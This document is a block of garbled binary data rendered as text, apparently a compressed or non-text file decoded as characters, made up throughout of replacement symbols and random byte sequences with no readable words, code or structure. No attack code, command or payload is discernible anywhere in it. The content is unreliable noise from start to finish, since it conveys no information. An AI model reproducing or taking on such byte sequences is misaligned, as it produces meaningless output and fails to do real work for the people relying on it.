L23���i>R�RO��"+|�I����'9�B��c_�?����d�s������荗<wtO%$ErX2�p����0�����=X���4g���*���B�mr�f�DM�c<��J�=��=8�G���/��H�E˭u�˸���ؔ�9����1���k�+�:�K��c��K(��W9�.9 �ƌ9}�G�Բ�n&:�ؐ�9zG4���(����X�xVx�W�8X���1I���h��卻�<���������T�-7�K�޲d-'x��Z����.��L ��L�L���>��+@�ƈ�"�\�ѝ{'� w: �<���ۺ���;^	���/��K0�/8��k]�剄�\O�[�+�"Gy��{���S��� I�$��xmIymn~�R��u���n�V�놃���L�s�O�3Έ3:cݬ|�� ؝�&�CXh���Q�=DA$%�@�,(�BH�ȂPX�5TQ���De���D�q&A�1�bQ39e��bM˃#�Ⱥ*��:�V�?H���ʁ[HTC5Tc�G%T��d�>FIv�o�ƴ-ȳHU���T�@��P�1:�w^���xXzueg��\*ʔ4�\J���;{ψ��6���{���ųZ���5Hg�����i���t
.A�tz.+�����.��a����ʕѝ���(�"H����A���i?�%��x�/h��F��;��V0��h F�"|�F8�A�%i�è�ψ��4^*��L9"4� i04��1h��x�\���x�ٷ��7}�W}�g}1��oɉ��P��$؍3D�P�V���3�YB�)�u���QXD�Ȇ=�>4RJ�w��
�Rb�B�a&����\�M�DYh��%5ܔ�b
E��1���V�c���@�c�r�[8T���Shrq�dó���G5�,;�c4�ȁ87�r�?��3U���F��T�����NIZX{�f��fzEe[JI�#��<����X��X�ƨ�g����C�g~���ZP-�l�O覚V���.삘Bأk������Pب1�"����9jL�Yk�O7զ�1���,N ��Z����!��.ĝ��q��wK����p�(��,�e�a/���x�la[��q�z������8�r0�0�J��)��v�1�3>��4�Z>�c��8i�|���޼v�N	9kNw��Qz�D�r��h\�X���x�Rˏ�!�,��L
����Ou}e\��/�3K�/��J<�Zy�1m��c��o({j���b,�j����h��ŕZ��a+9��g\_"����*�ҭBw"��������	���DlɀE��ʂ�,�J���n��w���Qm鶙���̼������	�K���xȍ���˓�T��4�@��8HӖ���������왔"$���X�C�3l:B�J�����(���l��%8J��H(�����J���	���	h��AHˋ���草��H	��.�������lZ�������ȕ �ځJ������ 1�)�,ВA���B}^�M��⪬jh���m����~��T�I��/ $ ��86
����CS=p@���w+��MZc �W��Ķ"N�@x�d����M8��B�8	�s�A�F�iDLp���Hm�hx�E�{E
���>P֋�>U��H�^�N0j���@�n�f�q �g8Ƒc�َ���������5���1�Ůэ�r�Am���:���If��Ʉ�|�e=�D��D��N��n4��Ls43��y��4x��M�SO��8��@~�A���A��ᮎ�#,z�F;|�Ô6<��@�jD�Q��ţ����پeF۸w9,ǀ>��ȩXh����ُ��|����/�M|�����v(�@������� �"���-楁��U]�Қ���PD���PD�bς��pK���h�x��X���m�Lzϋ3���&C�㹈��H�9���M�(��9���M���������T�A����K�x��L�/@[��9�`��3qЛ�Γ�$��C��x�3����O1��ʹ҄��F�F����Я�4؎��i���@�`��wPk �ڏ��k�K�\��`̨k������[�S^.�;Ѡʾ�B�+�њ�R�B�*Ho���
,+�)%�dR�&���H�̵������`<l�����CHaX�	���"�ȋ�����J�����y&�
����c5��A���o���\�o�*F�5�R3\"��Ә˄�pIϊ��!ǐ�b�����&(�����C��`���0��h��Q��$���4�>@}�� �������wE��{��tɟ�B�/�a5x-'>����
ئ���N�D�+�C\8!���Y��	 ϔ���	�
ݽ!	*��[��y$[<�� ;Ō��)(�����T��8<���o�d0y��Y�|�/��d��4[�θʚ�4\�;�l�-dFQ��)��#�����,`��"� �y)7�@��;�Tʁ�%ɒSPj@�������l.K�=8ʂ���j肜�f�9\��fZ�7D	���]%&�Ex��*A^�w��x[<� �y	أ�o*�ym���`M{�M c����/Ľ� \;�H����	tq�ư����u��Ks�O�l�7�����qAώ0Yw�\���(�r�L �x�/PD�4�ɝ��	vp�Ľ�8� .�|��8�� �	�J����vH��N���"��Aj����]p���Y�D���������;a�ѥ�:S�����eh�#E�;]���^�i�Y�tQ�4{S{�^�d�)KO��/��l�'��YƠw���!˓A������m��\�5~��-��\����%ؓ�(ӄ(ܼ_���J��X-�	����X���`�? �H#2�J�����DB��PT�gv|3W�;���O����+7�V��ݵ�G�V "��̠�{��㽚���j�/�M�X#��0p���2$&�����Ŀ4����Ȋ�H���)ח���	��j.��5x��������O`8!��D�N|��1��8��]�1#�w��NL2n^ ����A��B�G�B����0�Y��+����%��YOm��~N;�^�F ��V��6�:Y)��qv�*�ʄ�����R>)2�K�}W�sq{0�^��h��0�a��0f
4�(O���l���N�\Ꚏ(H=#���(E� ���������~�%5 ���A�ۺOe��XhT-��P�����:��`ôΑ'�n�x�wrH��xH�4!��'�T�p��z��{�H|	����|q���p ��E�w�"��q����eSȅdȆ\���ə�ə����)�R(3�[���p	2кIX����ɄM(���/���# C�Ǩ��P��P��0��@2�K��"���;�s�AJ��#V����Q��Q@;�C�p�0S*�*32{�4J3�*��c�i3a�I��K����4c��`8�Έ�6#�b��$�јۛ%9�̄��Z���-�r�b�ٺ��������'�+������6��ag�4�@�X���oC��8��@�`w5�B���
�8��8������⋮�6��(�_������¿�P�S�'x{y�7�Ӊj��7vb�k�`A����a��ˀ�S7�����I�������~)����"))�w)H(���!����29'�@�y��2�7(E���J������
,
�����t����������H��@2�T�&;�8�\HJ�{�:�3��#R ��Q۠�x;�ȍ'�8!33
�;\w��>5*Ki+��/�I�����4HJ��j���i
�+F�&CsJA�����%Xs�Խ?�%��°�O����Ó��P�#�I�iڎ�b��M�(��H�ؠ�U���D	n�N��ڐ	�9�P;�+�cJ�`��Σ(�Q,	����Ĩ	�P�U�y[�a.{#?ji�v�Ȗf��IcAq�A��<�ݑ����}ǌ��	��
D��0���� ��P�⹊�X�!#�����s 1@w18x��R�?s�4��J!�1:��I���)��ɐ :�����<�Y<��&`����8�BG �4�\���8;;���,�Q�ɥD�9��P�i��xB� Z�1ڤ}�r ˞ͼ>���`,�lK}xǀ&9<k���rĀɤ�I���,*�-ۺiB�:4��k̞LZ��AD�+D��lZ��\�[D�� �f�����D��與(�ԤΩ�N�芹t�l���P��[��0�}bũ��Z���.��.�K���8w��`N�i��x��̷��7�T'v�p3�/
��k�0���Xσ+�֙@�@0ډ� ��" K�w	��� �_��(�I����� ��8���)�8!K߰x�?�1� I�A{*R��XI��1uሣ��!2���m�@Y#+�&"�'�*�\'j���Z;��aȰ.����P�� aB���$�3#�ɂ��-�C���덶|�MkCɌ�ahWr��è	�K[݂M��i�Z�%�Qw�D�%\�ߺ�ijL��7\b�\�-�a �b a�h�ð
�*���ˇp��
��	�Y��h��8��8_��(�Ť�	������:ӽ
�K����b�x�7�1���1�0��q���`�ř�{Ԝ
P��Y�}ܸ�1��Y����q�0��~�	���]�r�����<x��` l���(v�_�
��M��K���X�z���:-!��Iu1�>���u< �X⸞ti"
7�Aٲ1�D�
��:����w���ڻc٣$J��B�ڸ�Y;�B",.�P��(�&dB�ȍ�m�KD��r��Y�m���ϐ����0C��+��[ch�fxK���{H�y���N������D�K�E394�),;-��ɵ�{�X��cP��f�2�je�j�
�\t��hڈF�(	��
�8�Xk�p������
�0��]��p�ĸUմ��`-����*�ӽ?�޿�<\���P�c�h)?��gt����f�wy��7�z'�"���䕁���pAwmב@h��x�뉱����$��|�y�׍�n����M��p�)1Tݐ�t��}���IH�p �:���������w�����S��h.3P�H��1ُ�ó��%û���	�®�јfhu�S��յ�G��X�1S	shѧ2Zr��3�,�L��$Y��~ ��x����?�R[o�+��E7�D3�۾z�y�Iĩ��L4ܚb�5[�iҥ.D�~j���bx�>���e ��f#vZtK�d��l��p�X-w���P]����^����
>��T�5���Y��hL��G=���'9#|\]�Ua��U暖��U����l)U�p�y�		PUqS��j7h ����$8��ezim��H�H��1�r���Xx@污!�nV��*cGr�3�������:�И���,���)��)���Xc�o☂R���x�J/���!�a �FY�h$��g�6�\�S�i;ó�*�� �C;=��u�Ԙ� ��=Z#	��hwQ%�4
�n �����=���,�4�b�N-�CH�������f�b��:锩���?����GJ��Î���/Ἅ�@�y����N�z����xS������l���JN��ΫX]���Ƹ���P8MX�F�fT�H�e�i�����M�����O�^�
��>�^T�aѯP��P���Hpd���e�
���H@��-��e+�����]Ȓ(����ɩ�j|8|�S@�	��(��@�? "�~w��Y�+u�u5����
O��z6���1oEx����B�V�ظ�n2�4J��Z.������∣Ҫ�;��r��߰��X�'���9L��d�r8#��n�y �����0̤��<�x0�>2�<9ҹv�4�4�I=�D��b�j@��Wj�M���y�S�"�\ߌ�߫�j�����P�L�c�X��l_T�$d�� k�_�A��X���~����(��&���iSq�K��Ɔ^���sU�d�a�C�wGE~��0u���R���c9àe�	Z� r�H�^hG�Tv�@���}/x�v	�8(9�fV�W�}W�#�j��MXj�(�x@8p�k-�({��y��PWYo�� �7
��J-��D 2 ӊ��冸}��~o�g�=�Z�Ѿ���B�����b��s&+�����w���i���=��oQ�<��C�={����+���ɼ`���q��[N9�)w��,�U��)��9٪����A����a���w������M4�j@����?�y�����?������,�F�Q:�����R�)�����ݜ������Z�/�
�������`X)㏃}�)�L�҃��	:�J���oBM�KU3��P8��H���.f�'�b6}\��l�����Rm��@������D�#��K��v$0�� =_9�)��)_�Ln��h0	��m���/���eG���Z��W-��at:#��h���S=�x��|�j]{�g���"���w���vx_OG���|���Fq���}�I�"�ԉ���)�T�I	�"�:������t踪�
�* �"���4�����D���#D�k�/��H���hIɒ�ɏȚ�I˞�I���������q���α-����H�&0zK� :���F:B��&zn����H�o�UH:�W]*��b��� �	B�Z��U�A+��H�,��������B�.�r��Axz!A��Ό��ȁ��ː����'�<)F�jD��w,D8 x��/*l�ïl���B����(�l�� }���1MD��i�毄Ī�����ް��˨�Q����^����������QM��p}��5�A�Q4Z�ﻒ�������������8��D.�8IĀ�s޻E��?�F� ����,��	�ğ��F�˖�k���\l]�}�ۗ)�� T��i}�W����=��p�>������x�	�"ɛ����Ј��eT��r�*�ep��#�0�4X�j�Xwh�Wx�HE�V0B�]|�-������)�aɏ���m��-��f��M q�J(���&�A)ĺ�y)T�¥No�C�A���(d��8���;�T��R��ȯ]�!~�b.P��;:W !-"L�� ̃�z�w>n���d�I������j�S �蚥~y*�@Ī�8�ҥ�ׯ�Ʌ(��p��X���(������h��_J������ꌓ��4:
���H�֙6DZ%�	C����ըw��n͋�s��~�����y��N�(q@��F����Ŭ���0ɾ;1�E�~:R`���cF��]�
����+��3����/�Q��\"ν0!��xi�jF.
'ɪ�a��(v�@ȊjG
��]d��j@�<9��������*����������4���0�m�E��j�8{o\�X��!�H���ů9�������-���/8U�y��
��
�x��/�A!��"ͦ�Y��
�r������wч�4ͯ>��x�*TSq���L,پY(�ȝ�q����h{��#��o���@̖�$bͫ�6¨��B���+�i�:=5Ԙ=���A��}�~�l�:��(8��q�� ���#�o
ܸ���ĩ �P��L�h���
�r=	-@��$Ն.�6P���P�����Ε�O\F �����ɉp���Q��k��Td�+�G��q����MVt��bx�������=ö%��G���� N�x��=s<Ow�MhG��)�lz�C�YQp��p\ŋ�$Gty��  �r-�5�����
�L�Q���#TH	�Ey`�d|n`2\�u�;�~ݯҊD��4��P�o>��h��P�B��z���[b촲��(8���� �)4ʌ��Z5)
'�Hॲ	�*�\�ϵ(}��"Ѿ1y��-����ـ�w���v���8�)��8B����\/$���=����l�S̚�1)�� ���V��*jxQ�E��C��`&��퀉wp�Ӌ؇���)���_Q��I�,����QjL�^N��Ԥ@������0�X���]jy:%�F�#�f��8�E�+?�q��:F�Ke���Le9�=v��_Q�Pt��r�@�EQ�<qY�o�h�p�Y
$k�)�x��L��˅����*N�� �N�k����k5���	�[�����O�[q`o\ڱ/���i�8�/�����A�x�a�.U�t�;�֠|����0����*��a��3�w=�\�@��CC���F��@�o�^ ��-�r�*Ej�!)��T��$�\��"l�l�	���0[���d��͋�-|���X��:$�j�����j����/R��o��`*醯i�-p����	4�xoAk����	�(�p�E��++_�����P�69M֤�[0P點��������Dٽ�=�N��H]�L�����l��&��KF�+;V�j���������ʽ3p}9�C�R"�?�S���+���ʽ&����w�	&���s�=q+�]�s�X� �������H(�dJ?=�3��$�4���[��(�J�I�|���HE@�0Jn|��!��,(�T��N��| �$	c��e\�PM�h�`�gԶ��Y�ydC��|��ʵ�F�
9@�MЦ��X�ѥ�ܟ�\G�]��K�
 ؃Α�s0s䌬(P�Lԋ�̺x�%PT_񊣰
�R��QPU����\-鯬�L��@�,�������݀��J��@��wD���ÅX�M��꽽���͎�Vl]��V�0���V7�IӀ���ĝU�}͉`����葎���NĎ�R��N�R�XH"���@ND0H%� ��+�
��O�0�j �Ԁ�q��u�������n�	�0�:ϴ�	����1�HO�h���H��x^_8���� ���� 0
⸉� 	U���ϋ|�4	���W��F4��I�������	�~S�4��QI(ʚh�I����T�.F���K)N�ɵ�	cw��M���P���T���Pf(J�(
|Fg|x$J����H��G��B����@��TʟZP�^���)���K�N����{ �ڹʯ ʯG� 
��q0�ϹJ�@J'di������}�Q�Q�����X���Μ�]
���F-[��ݏ݃,l���@�W�iUXV���V�
�4���Ʉpѵ�R(MȂ�Im���V��VH\�� V�z*��-���ğ}�.�kMY�������N��ά ľ:\���0R�w�J�D��^o�$
�q��L�􏤬����Q$�Z<���� �p!�	��幠W�\�^��N��$��l���	n���H�Չ�� �H
�-I�q��tW�
	�J���MS d� K����<l�2_ÊAE@H�KM�PI)�d_D	�T�%�N�	���cHF�J������E���"�g�G� !�jy�i�6E���^ʿ�G�RmSJ��n�p�ȅH�U� L�ܫ,̂+\��*����K����w���*Q��ϱF�i�$a���+.���B����JWM���]*%6��a�񈅨I����I�0*��҂���N*�
�^ݦ�/����D��o�5JK��.����đ����N� N�Ϊ��H�=#�������G��]�	�~��8}���
[D�\Xޠ϶J��N����q���x
�͓��ӣ�
wɬS4���B�����0�_
 I��k���4i�k��g�H��v��
h�䊮\(����ШAƺ!K�a�wƈ�!���\hڞ�qhO	a�������:��UA�H�(���E�
���zD���(J�@AZ�LARRaz�H���r�W�\��G-�]�9��rK/>�)���"/b�.�U)��Ry��ș��J��~����"��B�=Я4������%�2ḽ"���e
��ɂ�M���9^�9N����c����H�1���o�b��dI������c����N�^0�g�ˑ�^ κH�3RY32#�LR�w6g�\ҨiN�q˫8���	��W<^[�S䵅歓�q�'��__�,��v����6E��S̈rK콈�sK�H৽ ��J�j�,��Ȝ���"ę���vEj ��K	��[G�AG.�mZ�T��I���`�ڦm[
!\A�ܥf��ԥ�����$
��wl�(巅�S�!9݆���I6) rԟr�����.;��.��.�.�mykPa�)�BıQ���i�|A��QS*J���&"UA��*�*�w˚���������l�bV��ȡ���L�gN���'�0z��炔�<M�ȣI�g�V��#����.V��꘎��g*ٓ������rbrN�$}Y�m�F��{����� N�d���,�X+��SH����!�;IO;�lQ�=�l����S��l
�Hv������l
$�
BJS,���(	�(�(F8�(���Lh0����ԋ���MZRl�������1
��
�劵�9��Pg8�VA���V�L�w���xʞ[�!y��.A����G����zԪ~�ș*R�:i�IL�`i.�f��Q�Ñ.b)_��̴��.���z�X-T*��0�o���nU+T�,��hJ�x�dN&dbLS���͡��(M2z�O:��I��Ɇ�ɥ���
���S|ʒ}��t]��L���	�dю�Y���Β厏?���rꞽ�^4>�tNN�o�FH'��Si���d'����q�����_��&泸t�StYȷ��
���
�8
T�@" w6 �?� �������k<��	H$^�h�B�G ����
�pJ!�N�T���o�%	��bp8N�����,H��Pڶ���Kۺ��F�]bl��z|[� 
���!<�/P�8ڏK2���JfTH%�Buo�0-�6eS=���肦��b�xy�=Pm9���D��'���3�.���D}ԛG�2J���o�ծ̯�C���j.�Ċ��%���jiݪb&C���Mѡ��>�H��~��	���흦ʙ�k��xI��2�w�#>����㯻0��1�2�1�V�,��H�'g36N���}�f�y�@ �����O�<���p�89�E:݅Ovk��l_`��_ʆH2iS�8��S��ϙ����<�9�����ȸ�/x 	0qK�08�0��\d��0H�����o�|��AG�0�6h�����/�����֋�5<O���V��%jA�����$���ʦ������T@����)�B%J�8��xԥ
!&%��=��;���	=�k�P�qPwՋQ��_��Ѫ\��])�ӷG�T
_Be�nd��
֧1;LC�p<�� ��D��@.�Of�>��>jō��H�����>��ɄHm툆lȆL���*�~+>,S�Ȉ,y���{�,�>ʄ���� �m#���D�B8���?燿a�;���+�d�v�Hvz��`~����s8�3�� ^���<��W�ʣ�s�������ظ���� N��}�H]l�=� ���&d@��(������TD@w
7�FO�tCha�[������M{i��������9
��9�&�2�`xZ�߷��ry���ܓ�R0��@�#�Z�Z�����Am� ��R�+E���J ��A݋�UB#�%س�Ƃ-!ޯ,1����_�%��m}�+'A���MBQ/�ᷱr�E�T>�U^�[>�橩R=����B��R����ïi��h��1&�2�!����0$=���ъ������"b���Y+�#�ղ� ���ЈkLAg�K������w��.�����Ø>�?������0ShFϋx�p��9J	��5�~"�,�za�:�A���q!-�777� ��RyO��Ԩ�Ɏ�ԘJ��ʝ��KɄ��	�����˯�yߑ˝�d�ݘ�X�������8N��ܩ
��H���x�I����ɨ��@����A�)�z �$����������I���
�3l:D��8HD���[Ű����L�{��xT�G��L�0i������I�YͿ�D��xH��xhڃ�Uw�[��ehZ���Z��=H�ǥ�j �(�С��
�ʀϚ�@��1���qɐ�RL+��N�a��������э�؁�+�P!/���������1-���A���-� �)¾�&zD;8��h����4�QC��~:��?nR���Q��5�S0���R�(��� �3$�%�yd����m�Y@�E�����=^@�%���;Q����U��
���0iæ"�(����m2b${��fxx�4e��w'��X�h�~T�6qfC�f���+��B��������ʍ��tx���Yɟ���N�dXɆ�Lm����B��
Du�
Δ�D�@[�gyO�u|O��o	��?Z��,���V�ZB��,)ã�׊I՘TLĩ���B\��/�{ǘtL�ml�G��y/��/�ˁ���͛����7\	�m\۫�j�[��M|��X����h����J�ڈ���H��I]��z�J��9�΢�$�-�0���ɥ�#�^�A3���w���)1���8X��fM�`�X̠x-��\���!�<ʻ'���Qz̼�ΟM-��)��&0�ϐ��:hP��y����8�����!�d��;D��k�CTj�$�E��.}�	����kO^�E���͡����H᜸�\.�=m����H��0������kPx�	xE�`юSR[>��k9tNTx��KPf��9���H��D邛�L�n��D�hY�n�/!D��U�W������J�
����w���
��(��@�`|ϺZ���[���n��hD�{�Ll��9D��*+/�AƆ�����s�M�ρ��+��-�!�!�����;�ő�-��h���������#�%�p ۨ,��1̬�&�k�AJ����zj���)��PI�ӰA � r��x���B�:���Ʉ������)ފ�8
y�$��lz8�Y&��D�r*��p͸줄�F ��<����h�����AL���A�΢*YL��1��
�(wu���K�^>��M��K�LB���o�ڲ�K��H������[ɉ��8z�AS���tp��c��@�6��3Q]f�13���+3���`J��{f���0&�QS�d&_5m�����(���*��s�9�@��4����H۠M���H^K������S����޸�&�=���28�9J��u���颷2���d������ ��Ȍ�E����0�.쌫�႙�L�ڍ����Kz�J����~L�{��`ͧ�w��	 ���מ�OD���\
�X8��O�-�aB���mY���-��� ̽������+�j���M,��APN��MA����oʲ\����B��ϋ��Ǣu[B�Ϊ�&,��p{35���h��h������ꘊ�3ㆼh^fM�����[�Pf��0�����QPM������O?�	���y�廂Tz ���V�0Hn�.ʒZ�+b,�%#bɋ�E-�]���,K�tx�����LL*��'ڥ-"�!|�nNpw����=�ʔ�$��E���A���m���¥X�+H$芻��k�����s�NJ07��Î�N �7���&8J"����͝�{��)�D\�=@;F��aP,G�G����˃�7�������f��|�����nl�qv���2)N���b|r�'@ΤSN��f�2����U��Cז{_tn�W�Eg��x�`l�[vz(���`)rF��} �
d��sZO�},�ڔ��q�թ����?��ѐw؂'N�$x�w�g�U�m�
��u�c�-����~�1K�.��@%�z��+ߗ6@������/έ�=޴���)�M�\�x���ɜ�b�ɟ��#p!�ީ�P@Ծ)��FO` :&�Xb���%ʤ6*���B(��f�x�F C���ɸ��8����D쉙����C��B���� bގ��k�hF�#�0�����@c���X����낋��\F�S��t�k�f�gh>r�[�ó��8����H��hxą]P�]���!��ew�,�L�̘���Y��9�ȄLH~�9�H�������y�����������kț�ٜ������ٜ��p0�p>�xÜ0�qVop�ʐ�iq�r�"�.�ێ�s
�-��-�-�H�H(shfz�‴(���߰$�I
�M�Iu�L�M �	!�(vLy��蝚��2iM6��8m��"�����
�މ�d�!��k�BuȪ�f xm$Ģ��n�	�:m�N��)�o�o6 �0$�2����D ��)jv���I�Ȁ�w������"��+�zm��a�Έ��)�����AX�ò�:e���hYH��ۈ�L����HH�84���cg�[�H�Vx��%Vy\Iy��Z�2x�^�)��=^��R���hڦϨ�b�df���	�zځ�ɑ�ɑ@����`��Λ�Ν�[���Tں���^�����������ۈ`Ɉɻ���\��Zh����߻�[��{��{�����H�d(�����Zh����H��(�H��{����{w�sHH�ȋ��"��DH�ȳ1�2[�
Ǵ�B����IEu���b��(�G�('�\�IƂ�|�� �I:����.�퀼�t� K��/D��P�$b���⩔�HvLY����I���w�MV���(a���� ��j�M��� xm�Ƌ]"��imj��)�i�*$��&4�'���~��L�DN�8pB�\��鈦I��ڀ&��ꮀ��b�΀uM����C��i�Ƌ��)��[�ょa���-VF� �	|Ew�L�g������+س,[�<+�y��h�^�y�i�\�n+y���.c]��)���1�;�=
����	��]� ��ŝ� )��ݑ�]��}��=����ݝ ��\ɝ:�����	1�I� ��}2z����݈B��-]�A���[��0:�ӍH���7݈H�7=�)�Z��]����1ɋT��kփH�g}�#���{��}�@��i���p��O�p��)���Gp��q�A�i���D�WEr:��}���f��wtĺ
�h���m/�M�����̡N�`���	/؄��܊ �!��p!�@y�n��M����fM$����%�n�7*�*Inl�F@�8��p�����:�ؘ�ZoF䛊�f�ia��n�:���$*��.�n�D<��Z\��a ��	��K��PD��fJ����Ax��%g��[X�Ɂ�Ck�l�T.������ǿ�k���?����k(��H�e��?��G��(��������������?��	���w��}��l��H��g���%��3�1]����7��?��K��ş���|���k����G�
;ս��e}�e]�}}�#�������0)����޴�S�>�ip'�0I�p`�p@
���H\%+���s|[��"��fh�W������v%K�JtI�&�u�M� ���A��鈗*���)�����)�6�(Ҡ��W��8Ӣ*͉�m.j΃:��$>ϟz���Z�n*��Z�3$j��1~Tj��+w��k�����h�����)�e��5<�(�X�D|�t��P��ɩ���Λ����I�08����n�.>��u<c����=؏����ƹ�S����^���@�^�ј����ݑ������ل ɝ�������	�&_���ҹY�!]�9��;0J��C��A��[ȚO(�@�D��Z��1I�
[�Y�i]�i��u�����YY�U!���	����?���S����P��)�j�"	�k[*-G+ ��e+ɞi���w�$h�BK�j��I�����- ����)�� ��ɜ��p ���/�x��	�	����.Pi֪�ʮ(����� m,*"����i�h�&< ;@��æи�e�onpn8��n����Nm�:b��:�I��c~���>����t>���|@�����-t[Y��g�}c�g��s��s�_?�HOʓm����4��� �鏄�~j���%����RI>�3��)>�S>u��(������?��]����	w��?��^���)j��l�>�@o?�,�"3�7��11�1�55��Iq)?36i�&��iq�W��h��y7wӄ��L(H3>�l��I哞 ř��J��J����>�H��K�TK���Th��4��t��M�tLH���|�H��b�c���9���Tt�-��P����	r���"�Ha�^�ɐ��p������©��-�ɐ�Ȑ�R����ޔU�r��^���С���Z�Q�!h�0^�:wF7�F]rZ��Ɏ��������Ù1bn����,e煾Ȳ��{�r��+�G��Y����	�s�҂ȯ�:��:5�.[Xx��~����I�31�S?�R<�R�J�%5�)�����駅[����J�\)�)�-�k�IK㏂�,�4O��9q4[h��h�*(�D5TG�U[��%5�q�M������QSR���)�h������N�UPs�����$W�Mt�m�&	-ג�$I@/!����D�itw.p`��vA�)�D	���M
Ҝ 2m�����Ӱ���+��H#�OLm�.�*F@�fJ�\`aPĸaI2�"�N~���雄j� ����n���ؼ<f��H�kZ���d���jc(e������N-ڡ�5Zv�?���!Z]y���_�w����QR�����hU54�/�*�R����^^�W��.11?4=]Wwu��Pc��U!��'��$��h}�W��)~��j���~�W~�7��P�-(��X�$�w��q��jq
=%�����q�q��s;�s9W�����U� ݖ��3��r���u�t�ک�8ԟΠ�����V@��޿�)؁�݄�&�ޒ���m�&(1�@]�*�Z���H���Y��	@����m�����y����&�)��ݣ�%�ɉ�B��&Ӿ��l`��$*9z|���!е�2â\ �-2�n�����*L�D����8!�%����������f����p�hK������1\�@��w��"ҡ����ZH����ҫ��	����ڨI	���U�����-������zj���{��2|a\u	1�3~eT9����X0��`���\/�g��|�jc_���`0��,��Z�U���(�"�@(��`�j����� ���z�����ˑ��*���*�|�H��Y ��L�k�Z�	������e��Ɍʆ�,�Z={+��J�����,]���������IX�m�
Q�P��֙�̱��6�-�X �w����	�ΐ����D�ɂ8��M��
�*��J�+�`J�#�
��8���^�8B��썦���M�޸L�0 ��_�kB���ܚ�U�XE����;Zꡤ�L�[���:�4��ƪul��8��\�?���3m����mA?i�=]���2�d�A�j��A�@����������t�P7��Z��=���������(���
�����+�������I���	̆���(�X�ӆ0eJ���ȚJu����(����wV�v8��Η�<�v��[ƿV�Xe���X��W�g�+}�xq/<��lω���j���v������� ���������eG��"()#��ź�ȑ����� .�P����a�]%�����fH���>��&-b�������H�d>W��Q�R�+�����%�錮d8K)Ԛ#$2�#�*\�/����b!,�� .�,��k��#l<��*�{K$f�ҁ��T���x��Bħeʁ���8��7��� ��w�Y`�*yH��#���Íim �d��IN�溧�xʜ0�H���҈H��D׈��H��XL�y	��;�����VmA��pH�ȉ�O�I���
�.�:)�������N�iȀĨ���Y��hș�=/�Ŋv��Wp������F�6.�����aa����w���0p���H�� K�J���������r�*����̬� �|�����h�����d��֌��d�(���"�9��2���O���4w�n����/�8���E���\$n����4 ��zU�&ˉ������{l�l����+��!cA�� p	��I5�]!��3�K6϶Ԍ��,f�~*f� ,�ɡ�T��)��9� ��L�����A��0�����Uz�ݮP&;�|����YY=0�������j��Q��Y�� j҂����@
]���<[N��9��$��D��|��N���
���:��%����=0��8��f2���(��
�w[F����8
�d�p��K���;��^�A=ˀgA҈�(�|���H¶��8E�嫌�tپ\�{%��!��� K�+q)���]�͹�W�+�J%N�����DeԌ��,`�AϔP��_2d��$s��pyUx��4l]���c���5d���)�r�ɺ�3g��ީLN�L�Vy�9��(�M�N�/������x!G����&��: �3g�1� ��	����� �����m��f���I���(+p�ßw@�$�8	T:h�����&����8Ɂ�K/K"� �+f�!")���Ę�lH����+F��/�{�2��n�Dμ����V�y��ChW�o�Mc������H�ǂ����ɵF��.�JZ�����	Bv���p$/+;��*�����¤[�$��](�7ݺ� <#���ȏ�E݉���dׇ��m�'B��4G����O�sK�%cfb$��yQfUZ�.�a���Tl���(�>��������w��i�L������
����h���IwQG�,�9����yԠ�H�e ��y�t�)��:j�M�axL���k#�\�F�9@[}�1C����d��DC��	��cݑݛ��)H��-����n��{Ve�b��;���
1�F����WЈ��;#Gtt��H(�<f��S<L2�$��T�<B>�F�����v��ĉ���@L#��*�e���V�``Ƽ�
�����z�
��o�x�\�{,74a�g	:�w� |�9�urnzK�L�~c�	��?�D�S�O�����i�fb:%2l�W3I��<u�bJ%T\����/3��N��o�(ڨg��i��\�;��H�� �����k�_�N���\A�'[�6����y��x�,N��������^���_��I�?hɑm�U���,���ɟ�8������3��y������}ɹ9���;؄�8�.� ����˺\�����>���e�eN�W\������I��������{��w=�����=��|�E9�X�b��������\��o��˩vX�����?�� �v�
L��h�u��-ͨv8��X�ˮ�j��|��h���� 8�X��5��>\��F�����{�Q]�vȗ�:�]^�@�Ҋ���l�m=��J�&�����l.�Һ���
��x���Y���hoޡ艕ˑDȑ�����h�}�s>���p����y�߸�9�;:�J��f;���;�	;��P� ��)H�����dw:��y��_��ݞ��۰�����}�y���m�Lz���&X����1���p�ɸ�^��]��=��|�<����Ǡ�����ԯ�1y��ω�8�+y���B�꜖4(�� �o)�%�������p����̀zi�8���ދ��� vi�X����	�JxZ��$ȉ&o�I^��:�J��(P�YM�D>�`�C�T���O/��f��j艔8vh�I@Ժ٘��l��9�G@��(�>)����w	��h�玎�茉��n�t���o�,J���E�ԍ��`��8h�_E�	E���ǈ���	�-�A��~���Þ��]ۣ��B��h���:Ȃ=x�0���� )�w��������7��	��a���������o�����o��܂(����������L΀ϋ��*�b��[�Ƹ�/��ԑ�Q�]�w����+��Ϝ�-��l�GY�"��ɲ��x�;.��؄�),#
�]8�L���-]��7>���w��7���ˊ�h;�����]N�T��_�\��:�����/�ڳv��
�>���~��<�;I����h�<|�����l�=�����e�̕(ˎ?�`���r/��y�C�� ؆](s�#��~P��Y�~{�Rz�TA������2�����	#B(�Dj��mɦ�� �/h� ��������ȅ9��J�}�
j�8��l����� ����l1�������Ý���ߔ��Ο��XY��!_�!�wm��o�����Z������X�Fh��a*�;�/�+��Ҽ��*.�z	��X9똨/�.�S�,:�S���8}��-
�;��ûc-�R���C�� @���&��]^.£�!�qR��W����3�/��x���k��B&H�0A�}(�K������h��A>/��h���*?�¢t,�pL�Z�y�����n��"s��%���>����P�_+��O�T!��#���4(�?ȁK
�5�������$�$��:wH� X����|q��3���؂°�}h�=i���
*�j,(����k�BC&�2\p��x��>���j���Z�$hߓ��o�}�	���ڕ���x�{���L*	�9��7Y�9)��*�� �:�+����H���:�,��;�#-���p�����A�(�	��3/��¬: ���*0�h��]���s=���1|=�d�0<�LL�W^��m�C�O K�Z�Xy��x�C����j����K�~�鉬�4h�?�}0�w��.
